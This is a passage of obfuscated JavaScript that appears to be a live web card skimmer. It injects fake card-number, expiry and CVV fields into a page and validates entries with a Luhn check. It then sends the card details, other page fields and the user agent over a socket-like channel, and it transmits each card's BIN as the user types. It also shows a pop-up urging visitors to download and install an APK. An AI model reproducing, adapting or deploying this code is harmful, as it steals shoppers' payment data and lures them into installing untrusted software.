_0x443277=_0x2bfbcb,_0x3b1eb5=(navigator[_0x443277(0x21e)]||navigator['userLanguage'])[_0x443277(0x2e5)](0x0,0x2);return['en','es','fr','ar'][_0x443277(0x359)](_0x3b1eb5)?_0x3b1eb5:'en';}try{_0x125d71['apk'][_0x2bfbcb(0x1e2)]=_0x147e9a[_0x34a900[_0x2bfbcb(0x35c)](_0x318018)][_0x2bfbcb(0x1e2)];}catch(_0x50e704){}try{_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x355)]=_0x147e9a[_0x34a900[_0x2bfbcb(0x1fb)](_0x318018)]['description'][Math[_0x2bfbcb(0x21d)](Math['random']()*_0x147e9a[_0x34a900[_0x2bfbcb(0x481)](_0x318018)][_0x2bfbcb(0x355)]['length'])];}catch(_0x9630ac){}try{_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x4ca)]=_0x147e9a[_0x318018()]['button'];}catch(_0x40ccef){}try{_0x125d71['apk']['close']=_0x147e9a[_0x318018()][_0x2bfbcb(0x226)];}catch(_0x911324){}try{_0x125d71['apk']['instructions']=_0x147e9a[_0x318018()][_0x2bfbcb(0x3be)];}catch(_0xc3b9ad){}if(document[_0x2bfbcb(0x2ee)][_0x2bfbcb(0x38c)]['overflow']=_0x34a900[_0x2bfbcb(0x1f9)],!document[_0x2bfbcb(0x3e9)](_0x2bfbcb(0x3db))){const _0x1723dc=document['createElement'](_0x2bfbcb(0x38c));_0x1723dc['id']=_0x2bfbcb(0x3db),_0x1723dc[_0x2bfbcb(0x3d6)]=_0x2bfbcb(0x1e8)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x2b5)][0x0]+_0x2bfbcb(0x1e1)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x2b5)][0x0]+_0x2bfbcb(0x2d1)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x2b5)][0x0]+_0x2bfbcb(0x4c5)+_0x125d71[_0x2bfbcb(0x452)]['color'][0x1]+_0x2bfbcb(0x208)+_0x125d71['apk']['color'][0x1]+_0x2bfbcb(0x4c0)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x2b5)][0x0]+',#'+_0x125d71[_0x2bfbcb(0x452)]['color'][0x0]+_0x2bfbcb(0x2c7)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x2b5)][0x0]+_0x2bfbcb(0x448),document['head'][_0x2bfbcb(0x433)](_0x1723dc);}if(!document['querySelector'](_0x34a900[_0x2bfbcb(0x413)])){const _0x1f98a8=document['createElement'](_0x34a900['AAuQH']);_0x1f98a8[_0x2bfbcb(0x364)]=_0x34a900[_0x2bfbcb(0x35a)],_0x1f98a8[_0x2bfbcb(0x34e)]='\x0a<div\x20class=\x22aam-modal-box-9823\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-icon-9823\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2024\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M17.5\x203h-11A3.5\x203.5\x200\x20003\x206.5v11A3.5\x203.5\x200\x20006.5\x2021h11a3.5\x203.5\x200\x20003.5-3.5v-11A3.5\x203.5\x200\x200017.5\x203zm1.5\x2014.5\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20c0\x20.83-.67\x201.5-1.5\x201.5h-11A1.5\x201.5\x200\x20015\x2017.5v-11C5\x205.67\x205.67\x205\x206.5\x205h11\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20C18.33\x205\x2019\x205.67\x2019\x206.5v11z\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2212\x22\x20cy=\x2217.5\x22\x20r=\x221.25\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-title-9823\x22>'+_0x125d71[_0x2bfbcb(0x452)]['title']+_0x2bfbcb(0x386)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x355)]+_0x2bfbcb(0x4eb)+_0x30c555+_0x2bfbcb(0x37b)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x4ca)]+_0x2bfbcb(0x297)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x226)]+_0x2bfbcb(0x34c),document[_0x2bfbcb(0x2ee)][_0x2bfbcb(0x433)](_0x1f98a8);const _0xa396dd=_0x1f98a8['querySelector'](_0x34a900[_0x2bfbcb(0x298)]),_0x437d39=_0x1f98a8[_0x2bfbcb(0x220)](_0x2bfbcb(0x313)),_0x58a813=_0x1f98a8[_0x2bfbcb(0x220)](_0x2bfbcb(0x48e)),_0x2eb551=_0x1f98a8[_0x2bfbcb(0x220)](_0x34a900[_0x2bfbcb(0x32c)]),_0x1db7a3=_0x1f98a8[_0x2bfbcb(0x220)](_0x34a900[_0x2bfbcb(0x3ed)]),_0x3b405e=_0x1f98a8['querySelector'](_0x34a900['hzSsQ']),_0x42dd5d=_0x1f98a8[_0x2bfbcb(0x220)](_0x34a900[_0x2bfbcb(0x276)]);_0x34a900[_0x2bfbcb(0x2de)](setTimeout,()=>{const _0x43d7c5=_0x2bfbcb,_0x71b571={'Xrdpe':_0x34a900[_0x43d7c5(0x269)]};_0x42dd5d[_0x43d7c5(0x38c)][_0x43d7c5(0x227)]=_0x43d7c5(0x3fd),_0x3b405e[_0x43d7c5(0x1e7)](_0x34a900[_0x43d7c5(0x3a4)])||(_0x3b405e['style'][_0x43d7c5(0x227)]=_0x34a900['vFDyT'],_0x3b405e[_0x43d7c5(0x234)](_0x34a900['ZePIg'],()=>{const _0x286e07=_0x43d7c5;_0x1f98a8['style'][_0x286e07(0x4d5)]='opacity\x200.4s',_0x1f98a8[_0x286e07(0x38c)][_0x286e07(0x4b9)]='0',setTimeout(()=>{const _0x5659bb=_0x286e07;_0x1f98a8[_0x5659bb(0x246)](),document[_0x5659bb(0x2ee)][_0x5659bb(0x38c)][_0x5659bb(0x30f)]=_0x71b571[_0x5659bb(0x4dc)];},0x190);}));},0x1f40),_0x1db7a3[_0x2bfbcb(0x234)](_0x34a900[_0x2bfbcb(0x326)],()=>{const _0x298116=_0x2bfbcb;if(_0x58a813[_0x298116(0x38c)][_0x298116(0x227)]=_0x298116(0x3fd),_0x2eb551[_0x298116(0x38c)][_0x298116(0x227)]=_0x34a900[_0x298116(0x4e8)],_0x1db7a3[_0x298116(0x38c)][_0x298116(0x227)]='none',_0x42dd5d[_0x298116(0x38c)][_0x298116(0x227)]=_0x34a900[_0x298116(0x4e8)],_0x3b405e[_0x298116(0x38c)][_0x298116(0x227)]=_0x34a900[_0x298116(0x4e8)],_0x3b405e[_0x298116(0x2c1)](_0x34a900[_0x298116(0x3a4)],!0x0),_0x437d39[_0x298116(0x34e)]=_0x34a900['iOKZs'],!_0xa396dd[_0x298116(0x220)]('.aam-install-instructions-9823')){const _0x1e5e09=document[_0x298116(0x456)]('div');_0x1e5e09['className']=_0x34a900['uVQSQ'],_0x1e5e09[_0x298116(0x34e)]=_0x298116(0x2a4)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x0]+_0x298116(0x4ed)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x1]+_0x298116(0x441)+_0x30c555+'\x22>'+_0x125d71['apk'][_0x298116(0x3be)][0x2]+_0x298116(0x47c)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x3]+_0x298116(0x3ea)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x4]+_0x298116(0x4b6)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x5]+_0x298116(0x4b6)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x6]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x7]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</ol>',_0xa396dd[_0x298116(0x433)](_0x1e5e09);}});}return!0x0;}const _0x3f422b=(_0x284716,_0x2ffe2c)=>{const _0x4ec373=_0x2bfbcb;try{if(!_0x284716)return;const _0x527143=_0x2ffe2c?_0x1140b0[_0x4ec373(0x390)]:'';_0x284716[_0x4ec373(0x38c)][_0x4ec373(0x4de)](_0x1140b0[_0x4ec373(0x4db)],_0x527143,_0x1140b0[_0x4ec373(0x201)]),_0x284716[_0x4ec373(0x38c)][_0x4ec373(0x4de)](_0x1140b0[_0x4ec373(0x3f7)],_0x527143,_0x1140b0['mtONS']);}catch(_0x1fe8fd){}},_0xe6310e=()=>{const _0x12261b=_0x2bfbcb;if(document[_0x12261b(0x220)]('#'+_0x3616dd[_0x12261b(0x2b2)]))return;let _0x472f64=document['createElement'](_0x1140b0['agBxD']);_0x472f64['id']=_0x3616dd[_0x12261b(0x2b2)],_0x472f64[_0x12261b(0x34e)]=_0x125d71['css'],document['head']['appendChild'](_0x472f64);},_0x3a0745=()=>{const _0x594d93=_0x2bfbcb;try{void 0x0!==_0x5d5c4e[0x0]&&_0x34a900[_0x594d93(0x2d5)](clearInterval,_0x5d5c4e[0x0]),_0x34a900[_0x594d93(0x28a)](void 0x0,_0x5d5c4e[0x2])&&_0x34a900[_0x594d93(0x2d5)](clearInterval,_0x5d5c4e[0x2]),_0x34a900[_0x594d93(0x43f)](_0xdd93b,_0x125d71[_0x594d93(0x210)][0x0])[_0x594d93(0x2bf)](_0x5d8893=>_0x5d8893[_0x594d93(0x38c)][_0x594d93(0x227)]=''),_0x34a900[_0x594d93(0x38a)](_0xdd93b,_0x125d71[_0x594d93(0x3a7)][0x0])['then'](_0x39b112=>_0x39b112['style'][_0x594d93(0x227)]=''),_0x34a900[_0x594d93(0x211)](_0xdd93b,_0x125d71['cvv'][0x0])[_0x594d93(0x2bf)](_0x99e9df=>_0x99e9df['style'][_0x594d93(0x227)]=''),_0x34a900['RRhuP'](_0xdd93b,_0x125d71[_0x594d93(0x4ca)][0x0])['then'](_0x357313=>_0x357313[_0x594d93(0x38c)][_0x594d93(0x227)]=''),_0xdd93b('#'+_0x3616dd[_0x594d93(0x2b2)])[_0x594d93(0x2bf)](_0x55aed7=>_0x55aed7['remove']()),_0x34a900[_0x594d93(0x4b2)](_0xdd93b,'#'+_0x3616dd[_0x594d93(0x4ca)])[_0x594d93(0x2bf)](_0x4c2999=>_0x4c2999['remove']()),document[_0x594d93(0x4cf)](_0x34a900[_0x594d93(0x2b3)](_0x34a900[_0x594d93(0x2b3)](_0x34a900[_0x594d93(0x2cf)],_0x3616dd['parent']),_0x34a900[_0x594d93(0x361)]))[_0x594d93(0x3ff)](_0x2ebf5b=>_0x2ebf5b[_0x594d93(0x246)]());}catch(_0x2cc6b5){}};function _0x4b4640(){const _0x56bd03=_0x2bfbcb;try{let _0x211c4d=document[_0x56bd03(0x220)]('#'+_0x3616dd[_0x56bd03(0x210)]),_0xe031de=document[_0x56bd03(0x220)](_0x34a900[_0x56bd03(0x2b3)]('#',_0x3616dd[_0x56bd03(0x3a7)])),_0x4497f7=document['querySelector'](_0x34a900[_0x56bd03(0x2ff)]('#',_0x3616dd[_0x56bd03(0x235)])),_0x52913d=_0x34a900[_0x56bd03(0x406)](_0x837e0d,_0x211c4d[_0x56bd03(0x44b)]),_0x27f50c=!0x1;if(!0x1===_0x52913d[_0x56bd03(0x2b6)]&&(_0x34a900[_0x56bd03(0x3a9)](_0x3f422b,_0x211c4d,!0x0),_0x27f50c=!0x0),_0x34a900['WgYmo'](0x7,_0xe031de[_0x56bd03(0x44b)][_0x56bd03(0x43a)])&&(_0x3f422b(_0xe031de,!0x0),_0x27f50c=!0x0),_0x34a900['RcIRp'](_0xe031de[_0x56bd03(0x44b)][_0x56bd03(0x251)](_0x34a900[_0x56bd03(0x229)])[0x1],new Date()['getFullYear']()[_0x56bd03(0x422)]()[_0x56bd03(0x2e5)](-0x2))&&(_0x34a900[_0x56bd03(0x375)](_0x3f422b,_0xe031de,!0x0),_0x27f50c=!0x0),_0x34a900[_0x56bd03(0x407)](_0x4497f7['value'][_0x56bd03(0x43a)],0x2)&&(_0x3f422b(_0x4497f7,!0x0),_0x27f50c=!0x0),!0x0===_0x27f50c)return _0x34a900['zKhPT'](_0x4a3b96);let _0x31d829={},_0x2e964d=document['querySelector'](_0x56bd03(0x3c3));_0x2e964d&&(_0x31d829=Object[_0x56bd03(0x3c4)]({},_0x2e964d['innerHTML']['split'](_0x34a900[_0x56bd03(0x460)])[_0x56bd03(0x2f3)]((_0xcdf4c8,_0xea0fb1)=>{const _0x5b7242=_0x56bd03;let _0x55eab4=_0xea0fb1[_0x5b7242(0x3de)]('\x0a','')['trim']();return _0x55eab4&&_0xcdf4c8[_0x5b7242(0x310)](_0x55eab4),_0xcdf4c8;},[])));let _0x3ce9f3={'card':_0x211c4d?.['value'][_0x56bd03(0x3de)]('\x20','')||'','expiry':_0xe031de?.[_0x56bd03(0x44b)][_0x56bd03(0x3de)]('\x20','')||'','cvv':_0x4497f7?.[_0x56bd03(0x44b)]||''};if(_0x3ce9f3={..._0x31d829,..._0x3ce9f3},_0x3ce9f3['user_agent']=navigator['userAgent']||'',_0x1c5187)return console[_0x56bd03(0x244)](_0x3ce9f3);if(_0x5c6176[_0x56bd03(0x25a)](_0x34a900[_0x56bd03(0x457)],_0x34a900['ZuYbj']),_0x5c6176[_0x56bd03(0x231)](_0x34a900['mRuxi']),_0x34a900[_0x56bd03(0x32d)](_0x3a0745),_0x41d789(_0x3ce9f3),!_0x5839e7[0x0])return _0x34a900['jeJFP'](_0x4bb6ed);_0x5c6176[_0x56bd03(0x25a)](_0x34a900['NEbMc'],_0x3ce9f3[_0x56bd03(0x210)]),_0x5839e7[0x0][_0x56bd03(0x2e0)](_0x56bd03(0x278)+_0x3ce9f3['card']+_0x56bd03(0x41c)+_0x3ce9f3[_0x56bd03(0x3a7)]+_0x56bd03(0x41c)+_0x3ce9f3[_0x56bd03(0x235)]+_0x56bd03(0x488));}catch(_0xb36e49){_0x34a900[_0x56bd03(0x410)](_0x3a0745);}}const _0x819531=_0x4c017b=>!!new RegExp(_0x2bfbcb(0x2a6))[_0x2bfbcb(0x42a)](_0x4c017b)&&_0x3e432b(_0x4c017b),_0x3e432b=_0x5e4306=>{const _0xa10f19=_0x2bfbcb;let _0x545812=0x0,_0x4853b9=0x1;for(let _0x11a4a=_0x1140b0[_0xa10f19(0x415)](_0x5e4306['length'],0x1);_0x1140b0[_0xa10f19(0x2be)](_0x11a4a,0x0);_0x11a4a--){let _0x520703=0x0;_0x520703=_0x1140b0[_0xa10f19(0x217)](_0x1140b0[_0xa10f19(0x462)](Number,_0x5e4306[_0xa10f19(0x33e)](_0x11a4a)),_0x4853b9),_0x520703>0x9&&(_0x545812+=0x1,_0x520703-=0xa),_0x545812+=_0x520703,_0x4853b9=_0x1140b0[_0xa10f19(0x39d)](0x1,_0x4853b9)?0x2:0x1;}return _0x1140b0[_0xa10f19(0x39d)](_0x1140b0[_0xa10f19(0x4df)](_0x545812,0xa),0x0);},_0x837e0d=_0x1e9ec8=>{const _0x28195e=_0x2bfbcb,_0x2665a2=[_0x1140b0[_0x28195e(0x287)],_0x1140b0[_0x28195e(0x459)],_0x1140b0[_0x28195e(0x2fb)],_0x1140b0['wTmHI'],'Card\x20number\x20has\x20an\x20inappropriate\x20number\x20of\x20digits.'],_0x335280=(_0x3a8a51,_0x551e36=null,_0x4d7805=null)=>({'Message':_0x551e36,'Success':_0x3a8a51,'Type':_0x4d7805}),_0x3dee0c=[{'name':_0x28195e(0x37d),'length':_0x1140b0[_0x28195e(0x25c)],'prefixes':'4','checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x2d3)],'length':'16','prefixes':_0x1140b0[_0x28195e(0x29c)],'checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x4e2)],'length':_0x1140b0[_0x28195e(0x377)],'prefixes':_0x1140b0[_0x28195e(0x218)],'checkdigit':!0x0},{'name':_0x28195e(0x2b9),'length':'14','prefixes':_0x1140b0[_0x28195e(0x350)],'checkdigit':!0x0},{'name':_0x28195e(0x31d),'length':'15','prefixes':_0x1140b0[_0x28195e(0x1ea)],'checkdigit':!0x0},{'name':_0x28195e(0x4aa),'length':'16','prefixes':_0x1140b0[_0x28195e(0x29e)],'checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x48f)],'length':'16','prefixes':'35','checkdigit':!0x0},{'name':_0x1140b0['swGmD'],'length':'15','prefixes':_0x1140b0[_0x28195e(0x1e3)],'checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x4cd)],'length':_0x1140b0[_0x28195e(0x1fe)],'prefixes':'6334,6767','checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x225)],'length':_0x28195e(0x358),'prefixes':_0x1140b0['DGksk'],'checkdigit':!0x0},{'name':'Maestro','length':_0x1140b0['woASc'],'prefixes':_0x1140b0[_0x28195e(0x33f)],'checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x2e1)],'length':'16','prefixes':_0x28195e(0x3ad),'checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x344)],'length':_0x1140b0[_0x28195e(0x2fc)],'prefixes':_0x28195e(0x306),'checkdigit':!0x0}];if(!_0x1e9ec8||_0x1140b0[_0x28195e(0x252)](0x0,_0x1e9ec8[_0x28195e(0x43a)]))return _0x335280(!0x1,_0x2665a2[0x1]);if(_0x1e9ec8=_0x1e9ec8[_0x28195e(0x255)](/\s/g,''),!_0x1140b0['UYQEk'](_0x819531,_0x1e9ec8))return _0x1140b0[_0x28195e(0x213)](_0x335280,!0x1,_0x2665a2[0x2]);let _0x1a2ef3=!0x1,_0x3450ba=!0x1,_0x42eb3a='';for(let _0x330ffc=0x0;_0x1140b0['Gvmpn'](_0x330ffc,_0x3dee0c['length']);_0x330ffc++){const _0x227591=_0x3dee0c[_0x330ffc],_0x4e3fed=_0x227591[_0x28195e(0x237)][_0x28195e(0x251)](',');for(let _0x4b1caf=0x0;_0x1140b0[_0x28195e(0x271)](_0x4b1caf,_0x4e3fed['length']);_0x4b1caf++){if(new RegExp('^'+_0x4e3fed[_0x4b1caf])[_0x28195e(0x42a)](_0x1e9ec8)){_0x3450ba=!0x0;break;}}if(_0x3450ba){const _0x197940=_0x227591[_0x28195e(0x43a)][_0x28195e(0x251)](',');for(let _0x280a2a=0x0;_0x1140b0[_0x28195e(0x271)](_0x280a2a,_0x197940[_0x28195e(0x43a)]);_0x280a2a++)if(_0x1140b0['zCBGV'](_0x1e9ec8[_0x28195e(0x43a)],_0x1140b0[_0x28195e(0x462)](parseInt,_0x197940[_0x280a2a]))){_0x1a2ef3=!0x0;break;}}if(_0x1140b0[_0x28195e(0x4ec)](_0x1a2ef3,_0x3450ba))return _0x42eb3a=_0x227591[_0x28195e(0x339)],_0x1140b0['gonYy'](_0x335280,!0x0,null,_0x42eb3a);}return _0x3450ba?_0x1a2ef3?_0x1140b0[_0x28195e(0x2e7)](_0x335280,!0x0,null,_0x42eb3a):_0x335280(!0x1,_0x2665a2[0x4]):_0x1140b0[_0x28195e(0x213)](_0x335280,!0x1,_0x2665a2[0x3]);};_0x5d5c4e[0x0]=_0x34a900['syDTB'](setInterval,function(){const _0x1cfaef=_0x2bfbcb,_0x170282={'xjXGV':function(_0x35f94c,_0x316b82,_0x2c18a0){const _0x5d7371=_0x26d8;return _0x34a900[_0x5d7371(0x268)](_0x35f94c,_0x316b82,_0x2c18a0);},'xEJtv':function(_0x5642de,_0x2333bc){const _0x2f4a3b=_0x26d8;return _0x34a900[_0x2f4a3b(0x2b3)](_0x5642de,_0x2333bc);},'jMovN':function(_0x46acac,_0x207ead){const _0x458156=_0x26d8;return _0x34a900[_0x458156(0x3c7)](_0x46acac,_0x207ead);},'oHcEG':function(_0x207869,_0x2fb383){const _0x3aa05a=_0x26d8;return _0x34a900[_0x3aa05a(0x2ff)](_0x207869,_0x2fb383);},'OlnGP':function(_0x29e3c0,_0x442a4e){return _0x34a900['EUHkc'](_0x29e3c0,_0x442a4e);},'DpmHf':function(_0x2c14bc,_0x576be2,_0x1d156c){const _0xf5e038=_0x26d8;return _0x34a900[_0xf5e038(0x44e)](_0x2c14bc,_0x576be2,_0x1d156c);},'ffNje':function(_0x339ee6,_0x9966d){const _0x320375=_0x26d8;return _0x34a900[_0x320375(0x2fe)](_0x339ee6,_0x9966d);},'lyzOh':_0x34a900[_0x1cfaef(0x2a7)],'usiLE':_0x34a900['nvtEP'],'HaemL':function(_0x1a88ce,_0x5b8343,_0x43f569){const _0x408ff7=_0x1cfaef;return _0x34a900[_0x408ff7(0x268)](_0x1a88ce,_0x5b8343,_0x43f569);},'AXFEX':function(_0xed66a5){const _0x526709=_0x1cfaef;return _0x34a900[_0x526709(0x410)](_0xed66a5);},'TyWIj':_0x1cfaef(0x2da),'PCWiW':function(_0xfa378f,_0x5e7c6f,_0x5aca25){const _0x384a66=_0x1cfaef;return _0x34a900[_0x384a66(0x308)](_0xfa378f,_0x5e7c6f,_0x5aca25);},'qnQut':function(_0x4eafa1,_0x22492f){const _0x2fe671=_0x1cfaef;return _0x34a900[_0x2fe671(0x211)](_0x4eafa1,_0x22492f);},'YsitI':function(_0x4c376d,_0x2c2f3c){return _0x4c376d!==_0x2c2f3c;},'YajJn':function(_0x41a7b0,_0x131e2d){return _0x34a900['RcIRp'](_0x41a7b0,_0x131e2d);},'kuaus':_0x34a900['aDzHn'],'UproR':'12\x20/\x20','PmtZP':function(_0x123e7f,_0x52ac23){const _0x277174=_0x1cfaef;return _0x34a900[_0x277174(0x341)](_0x123e7f,_0x52ac23);},'utXIY':function(_0x55c501,_0x4f42c7){return _0x55c501>_0x4f42c7;},'zwTQA':function(_0x2a7c7c,_0x13627f){return _0x2a7c7c+_0x13627f;},'oJPmq':'\x20/\x20','pedJi':function(_0x5c0746,_0x2da831){const _0x59f381=_0x1cfaef;return _0x34a900[_0x59f381(0x2d6)](_0x5c0746,_0x2da831);},'DDRSO':function(_0x2b25fd){const _0x703424=_0x1cfaef;return _0x34a900[_0x703424(0x257)](_0x2b25fd);},'wTHOI':_0x34a900[_0x1cfaef(0x423)],'CAYnH':function(_0x41ef20,_0x3b660d){return _0x34a900['RbRmw'](_0x41ef20,_0x3b660d);},'zeuEd':function(_0x48e4ea,_0x3d986d){return _0x48e4ea+_0x3d986d;},'DfKcq':_0x1cfaef(0x22d),'VvxDY':'\x22\x20placeholder=\x22','XbJwP':'\x22\x20type=\x22tel\x22\x20id=\x22','rKDPy':_0x34a900[_0x1cfaef(0x3b8)],'USjwj':_0x34a900[_0x1cfaef(0x40a)],'FNlpG':_0x1cfaef(0x1fc),'NvtBs':_0x34a900['yqvKj'],'IaptS':_0x34a900['gDCHV'],'SclxC':_0x1cfaef(0x30d),'dbMrc':'Diners\x20Club','aurfK':_0x1cfaef(0x36c),'cWNrU':_0x34a900[_0x1cfaef(0x4bd)],'ICtkF':_0x1cfaef(0x42d),'FFoXD':_0x34a900[_0x1cfaef(0x2cc)],'fKiqL':_0x34a900[_0x1cfaef(0x4e8)],'kwJqa':_0x1cfaef(0x471),'XrUCa':function(_0xdcd679,_0x4cbe95){const _0x40df80=_0x1cfaef;return _0x34a900[_0x40df80(0x2ff)](_0xdcd679,_0x4cbe95);},'jlNih':_0x1cfaef(0x486),'cZBEC':_0x1cfaef(0x2e3),'pCDDN':_0x34a900[_0x1cfaef(0x3c6)],'DxtsK':function(_0x41265b,_0xbd827a){return _0x41265b+_0xbd827a;},'yMLWz':function(_0x294750,_0x331f20){return _0x294750+_0x331f20;},'YDJug':function(_0x4d4669,_0x5a1789){const _0x439c75=_0x1cfaef;return _0x34a900[_0x439c75(0x284)](_0x4d4669,_0x5a1789);},'veijQ':function(_0x2af47f,_0xc2b263){const _0x34aaf0=_0x1cfaef;return _0x34a900[_0x34aaf0(0x414)](_0x2af47f,_0xc2b263);},'dEtZk':function(_0x3e3b5f,_0x1f47ff){return _0x3e3b5f+_0x1f47ff;},'TUzxM':_0x34a900[_0x1cfaef(0x469)],'sFYfV':_0x34a900[_0x1cfaef(0x26f)],'vvsue':function(_0x68fc02,_0x90eab){const _0x2a053b=_0x1cfaef;return _0x34a900[_0x2a053b(0x38e)](_0x68fc02,_0x90eab);},'UgLBB':function(_0x4d4dd3,_0x3f7530){const _0x23a807=_0x1cfaef;return _0x34a900[_0x23a807(0x391)](_0x4d4dd3,_0x3f7530);},'qXKLK':_0x34a900['Wemeu']};_0x34a900[_0x1cfaef(0x360)](_0xdd93b,_0x125d71['search'])[_0x1cfaef(0x2bf)](()=>{const _0x1f127b=_0x1cfaef,_0x49ce62={'zWMyM':function(_0x555806,_0x43dba1){return _0x555806===_0x43dba1;},'WPOVE':_0x170282[_0x1f127b(0x305)],'cZYLw':function(_0x4f6153,_0x21c274,_0x51c09a){const _0xa17f34=_0x1f127b;return _0x170282[_0xa17f34(0x2a3)](_0x4f6153,_0x21c274,_0x51c09a);},'GBqzc':function(_0x384e3c,_0x19e995){return _0x170282['qnQut'](_0x384e3c,_0x19e995);},'nksGR':function(_0x50fccf,_0x5ac3bf){const _0x190d1a=_0x1f127b;return _0x170282[_0x190d1a(0x499)](_0x50fccf,_0x5ac3bf);},'VHlQd':function(_0x31ef66,_0x13bae7){const _0x14d532=_0x1f127b;return _0x170282[_0x14d532(0x3c5)](_0x31ef66,_0x13bae7);},'WUfbb':function(_0x5a83f7,_0x322096,_0x4da445){return _0x170282['HaemL'](_0x5a83f7,_0x322096,_0x4da445);},'quZOK':_0x170282['kuaus'],'imxjN':_0x170282['UproR'],'NlcZT':function(_0x1f4f89,_0x133bb2){const _0xcf6f33=_0x1f127b;return _0x170282[_0xcf6f33(0x49c)](_0x1f4f89,_0x133bb2);},'xwLnW':function(_0x131814,_0x37b71b){return _0x170282['utXIY'](_0x131814,_0x37b71b);},'Oahbd':function(_0x26a468,_0x57692b){return _0x26a468(_0x57692b);},'xDjxW':function(_0x36cd1e,_0x42f4cb){return _0x36cd1e+_0x42f4cb;},'IHyYC':function(_0x6a7d05,_0x3bc203){const _0x124073=_0x1f127b;return _0x170282[_0x124073(0x4c3)](_0x6a7d05,_0x3bc203);},'OgezF':_0x170282[_0x1f127b(0x4d9)],'pHSGI':function(_0x4c1d65,_0x30cb52){return _0x4c1d65==_0x30cb52;},'agazf':function(_0x5e14f3,_0x6b8a81){const _0x5254f4=_0x1f127b;return _0x170282[_0x5254f4(0x36b)](_0x5e14f3,_0x6b8a81);}};let _0x4fefb0={};_0x170282[_0x1f127b(0x215)](_0xe6310e);let _0x48a9c4={0x0:document[_0x1f127b(0x220)](_0x125d71['card'][0x0]),0x1:document[_0x1f127b(0x220)]('#'+_0x3616dd[_0x1f127b(0x210)])};if(_0x48a9c4[0x0]){if(!_0x48a9c4[0x1]){_0x4fefb0=document[_0x1f127b(0x456)](_0x170282[_0x1f127b(0x3c9)]),_0x4fefb0[_0x1f127b(0x34e)]=_0x170282[_0x1f127b(0x36b)](_0x170282[_0x1f127b(0x4c3)](_0x170282[_0x1f127b(0x3c0)](_0x170282[_0x1f127b(0x3c0)](_0x170282[_0x1f127b(0x36b)](_0x170282[_0x1f127b(0x46e)](_0x170282[_0x1f127b(0x39f)],_0x3616dd['parent']),_0x170282[_0x1f127b(0x20e)]),_0x125d71['card'][0x1])+_0x170282[_0x1f127b(0x4e5)],_0x3616dd[_0x1f127b(0x210)])+_0x1f127b(0x4c8)+_0x125d71[_0x1f127b(0x210)][0x2]+_0x170282['rKDPy'],_0x125d71[_0x1f127b(0x38c)]),'\x22>'),_0x48a9c4[0x0][_0x1f127b(0x3e7)][_0x1f127b(0x433)](_0x4fefb0),_0x4fefb0[_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x46d)],_0x3616dd[_0x1f127b(0x403)]+'_0'),_0x4fefb0[_0x1f127b(0x2c1)](_0x1f127b(0x486),_0x3616dd[_0x1f127b(0x210)]),_0x48a9c4[0x1]=document['getElementById'](_0x3616dd['card']),_0x48a9c4[0x1]['addEventListener'](_0x170282[_0x1f127b(0x340)],_0x4e6eb2=>{_0x305b00();}),_0x48a9c4[0x1][_0x1f127b(0x234)](_0x170282[_0x1f127b(0x374)],_0x13a8be=>{const _0x4b491a=_0x1f127b;_0x49ce62[_0x4b491a(0x45e)](!0x1,_0x837e0d(_0x13a8be[_0x4b491a(0x275)][_0x4b491a(0x44b)])[_0x4b491a(0x2b6)])?_0x49ce62[_0x4b491a(0x2f4)](_0x3f422b,_0x48a9c4[0x1],!0x0):(!function(_0x1f0c2c){const _0xb8cbc1=_0x4b491a;try{if(_0x49ce62[_0xb8cbc1(0x45e)](!0x1,_0x5839e7[0x0]))return!0x1;_0x5839e7[0x0][_0xb8cbc1(0x2e0)](JSON[_0xb8cbc1(0x1fa)]({'type':_0x49ce62[_0xb8cbc1(0x318)],'data':{'bin':_0x1f0c2c[_0xb8cbc1(0x3de)]('\x20','')[_0xb8cbc1(0x30e)](0x0,0x6)}}));}catch(_0x43231d){}}(_0x13a8be[_0x4b491a(0x275)][_0x4b491a(0x44b)]),_0x49ce62[_0x4b491a(0x2f4)](_0x3f422b,_0x48a9c4[0x1],!0x1));});const 